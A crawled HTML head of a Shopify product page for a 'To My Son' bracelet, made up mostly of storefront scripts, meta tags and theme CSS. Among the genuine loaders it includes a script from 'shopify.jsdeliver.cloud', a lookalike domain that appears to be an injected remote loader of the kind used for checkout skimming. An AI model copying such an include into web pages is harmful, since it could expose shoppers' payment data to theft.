

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/products/to-my-son-love-you-forever
body_size: 73033
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/products/to-my-son-love-you-forever">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      To My Son - Love You Forever
 &ndash; Snuggly™</title>

    
      <meta name="description" content="To MySonWhen you wear this bracelet I want you to always remember that I Love YouThat you&#39;re capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/products/to-my-son-love-you-forever">
<meta property="og:title" content="To My Son - Love You Forever">
<meta property="og:type" content="product">
<meta property="og:description" content="To MySonWhen you wear this bracelet I want you to always remember that I Love YouThat you&#39;re capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="44.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Son - Love You Forever">
<meta name="twitter:description" content="To MySonWhen you wear this bracelet I want you to always remember that I Love YouThat you&#39;re capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/to-my-son-love-you-forever">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/to-my-son-love-you-forever">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/to-my-son-love-you-forever">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/to-my-son-love-you-forever">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/to-my-son-love-you-forever">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/to-my-son-love-you-forever">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/products/to-my-son-love-you-forever.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"b47dafb1-c8d7-4eb7-9789-8c7da14c54cc-1768696074","pageurl":"snugglyofficial.com\/products\/to-my-son-love-you-forever","u":"8313bb16c281","p":"product","rtyp":"product","rid":7105431437405};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
